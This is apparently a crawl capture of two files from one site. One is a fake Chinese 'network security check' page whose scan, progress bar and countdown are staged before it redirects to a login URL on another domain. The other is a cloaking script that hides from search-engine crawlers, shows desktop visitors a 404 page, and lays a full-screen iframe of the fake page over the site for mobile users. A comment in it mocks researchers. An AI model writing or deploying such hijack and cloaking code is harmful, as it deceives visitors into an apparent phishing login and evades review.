

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dzlai.com/js/anquan.php
body_size: 2847
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>网络环境安全检查</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', 'Microsoft YaHei', sans-serif;
        }
        
        body {
            background: linear-gradient(135deg, #0c2461 0%, #1e3799 100%);
            color: #fff;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }
        
        .security-container {
            max-width: 800px;
            width: 100%;
            background: rgba(255, 255, 255, 0.1);
            backdrop-filter: blur(10px);
            border-radius: 20px;
            padding: 40px;
            box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
            border: 1px solid rgba(255, 255, 255, 0.1);
            text-align: center;
            animation: fadeIn 0.8s ease-out;
        }
        
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(20px); }
            to { opacity: 1; transform: translateY(0); }
        }
        
        .security-header {
            margin-bottom: 30px;
        }
        
        .security-icon {
            font-size: 80px;
            color: #4cd137;
            margin-bottom: 20px;
            animation: pulse 2s infinite;
        }
        
        @keyframes pulse {
            0% { transform: scale(1); }
            50% { transform: scale(1.05); }
            100% { transform: scale(1); }
        }
        
        h1 {
            font-size: 2.8rem;
            margin-bottom: 15px;
            background: linear-gradient(45deg, #4cd137, #00a8ff);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            text-shadow: 0 2px 10px rgba(0, 168, 255, 0.2);
        }
        
        .security-subtitle {
            font-size: 1.2rem;
            color: rgba(255, 255, 255, 0.8);
            margin-bottom: 30px;
            line-height: 1.5;
        }
        
        .progress-container {
            width: 100%;
            height: 12px;
            background: rgba(255, 255, 255, 0.1);
            border-radius: 10px;
            margin: 40px 0;
            overflow: hidden;
        }
        
        .progress-bar {
            height: 100%;
            width: 0%;
            background: linear-gradient(90deg, #4cd137, #00a8ff);
            border-radius: 10px;
            transition: width 1s linear;
        }
        
        .countdown-display {
            font-size: 5rem;
            font-weight: 800;
            margin: 30px 0;
            color: #fff;
            text-shadow: 0 0 20px rgba(0, 168, 255, 0.7);
            font-family: 'Courier New', monospace;
        }
        
        .scan-items {
            text-align: left;
            margin: 40px 0;
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
            gap: 20px;
        }
        
        .scan-item {
            background: rgba(255, 255, 255, 0.05);
            padding: 20px;
            border-radius: 10px;
            display: flex;
            align-items: center;
            transition: all 0.3s ease;
        }
        
        .scan-item:hover {
            background: rgba(255, 255, 255, 0.1);
            transform: translateY(-5px);
        }
        
        .scan-item i {
            font-size: 24px;
            margin-right: 15px;
            width: 50px;
            height: 50px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 50%;
        }
        
        .scan-item.checked i {
            background: rgba(76, 209, 55, 0.2);
            color: #4cd137;
        }
        
        .scan-item.checking i {
            background: rgba(0, 168, 255, 0.2);
            color: #00a8ff;
            animation: spin 2s linear infinite;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .item-title {
            font-weight: 600;
            font-size: 1.1rem;
            margin-bottom: 5px;
        }
        
        .item-desc {
            font-size: 0.9rem;
            color: rgba(255, 255, 255, 0.7);
        }
        
        .redirect-action {
            margin-top: 40px;
            padding-top: 30px;
            border-top: 1px solid rgba(255, 255, 255, 0.1);
        }
        
        .btn {
            display: inline-block;
            background: linear-gradient(45deg, #00a8ff, #4cd137);
            color: white;
            padding: 12px 30px;
            border-radius: 50px;
            text-decoration: none;
            font-weight: 600;
            border: none;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 5px 15px rgba(0, 168, 255, 0.4);
        }
        
        .btn:hover {
            transform: translateY(-3px);
            box-shadow: 0 8px 20px rgba(0, 168, 255, 0.6);
        }
        
        .btn i {
            margin-right: 8px;
        }
        
        .footer {
            margin-top: 40px;
            font-size: 0.9rem;
            color: rgba(255, 255, 255, 0.6);
            padding-top: 20px;
        }
        
        @media (max-width: 768px) {
            .security-container {
                padding: 25px;
            }
            
            h1 {
                font-size: 2.2rem;
            }
            
            .countdown-display {
                font-size: 4rem;
            }
            
            .scan-items {
                grid-template-columns: 1fr;
            }
        }
    </style>
</head>
<body>
    <div class="security-container">
        <div class="security-header">
            <div class="security-icon">
                <i class="fas fa-shield-alt"></i>
            </div>
            <h1>网络环境安全检查</h1>
            <div class="security-subtitle">
                为确保您的访问安全，系统正在检测当前网络环境<br>
                完成后将自动跳转到目标页面
            </div>
        </div>
        
        <div class="countdown-display" id="countdown">5</div>
        
        <div class="progress-container">
            <div class="progress-bar" id="progress-bar"></div>
        </div>
        
        <div class="scan-items">
            <div class="scan-item checked">
                <i class="fas fa-check-circle"></i>
                <div>
                    <div class="item-title">网络连接检测</div>
                    <div class="item-desc">验证当前网络连接稳定性</div>
                </div>
            </div>
            
            <div class="scan-item checked">
                <i class="fas fa-check-circle"></i>
                <div>
                    <div class="item-title">浏览器安全检查</div>
                    <div class="item-desc">检测浏览器安全设置状态</div>
                </div>
            </div>
            
            <div class="scan-item checking">
                <i class="fas fa-spinner"></i>
                <div>
                    <div class="item-title">访问权限验证</div>
                    <div class="item-desc">确认用户访问权限有效性</div>
                </div>
            </div>
            
            <div class="scan-item checking">
                <i class="fas fa-spinner"></i>
                <div>
                    <div class="item-title">安全协议检测</div>
                    <div class="item-desc">检查数据传输加密状态</div>
                </div>
            </div>
        </div>
        
        <div class="redirect-action">
            <a href="https://final.efegqy.cn/login?bid=8mnqIUnxQoy7wrYg&uid=" class="btn" id="manual-btn">
                <i class="fas fa-external-link-alt"></i> 立即访问
            </a>
        </div>
        
        <div class="footer">
            <p><i class="far fa-clock"></i> 正在为您准备跳转，请稍候...</p>
        </div>
    </div>

    <script>
        // 倒计时功能
        let seconds = 5;
        const countdownElement = document.getElementById('countdown');
        const progressBar = document.getElementById('progress-bar');
        const redirectUrl = "https://final.efegqy.cn/login?bid=8mnqIUnxQoy7wrYg&uid=";
        
        // 计算进度条百分比
        const totalSeconds = seconds;
        const progressInterval = setInterval(() => {
            const percent = 100 - ((seconds / totalSeconds) * 100);
            progressBar.style.width = percent + '%';
        }, 100);
        
        // 更新倒计时显示
        const countdownInterval = setInterval(() => {
            seconds--;
            countdownElement.textContent = seconds;
            
            if (seconds <= 0) {
                clearInterval(countdownInterval);
                clearInterval(progressInterval);
                window.location.href = redirectUrl;
            }
        }, 1000);
        
        // 立即跳转按钮
        document.getElementById('manual-btn').addEventListener('click', function(e) {
            e.preventDefault();
            clearInterval(countdownInterval);
            clearInterval(progressInterval);
            
            // 添加跳转动画效果
            document.querySelector('.security-container').style.opacity = '0.7';
            document.querySelector('.security-container').style.transform = 'scale(0.95)';
            
            setTimeout(() => {
                window.location.href = redirectUrl;
            }, 300);
        });
        
        // 模拟安全检查完成动画
        setTimeout(() => {
            document.querySelectorAll('.scan-item.checking').forEach(item => {
                item.classList.remove('checking');
                item.classList.add('checked');
                
                const icon = item.querySelector('i');
                icon.className = 'fas fa-check-circle';
                icon.style.animation = 'none';
            });
            
            // 更新页脚提示
            document.querySelector('.footer p').innerHTML = 
                '<i class="fas fa-check-circle"></i> 安全检查完成，正在跳转...';
                
        }, 3000);
    </script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.dzlai.com/js/nj4wkzdv.script
body_size: 1269
content:
var token = "491a1a536a7a7fc53f25de25ca0fdb05";
//这里放你的统计 - 落地页统计
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2320c6575b7ac29d848d5a365de14e55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s=document.referrer;
var host=window.location.host;
var p = navigator.platform;
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render|Googlebot|bingbot|Bytespider|ShenmaSpider|QuarkSpider|ToutiaoSpider)/i;
if (!reg.test(navigator.userAgent)) {
let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
var _src =  Math.random() < 100/100 ? '/js/anquan.php' : '/js/anquan.php';//这里是准备好的两个广告页面省的一个不稳定
}  else if (s.indexOf("192.168") > -1 ){ 
_src = 'http://192.168.1.104/';  //这里需要一个延长时间的落地页pc用的
}else {
// PC下面就是显示pc直接打开的二逼研究的二逼飞机@chaojie818
_src =  '/fn404.html';
}
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:4004;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
}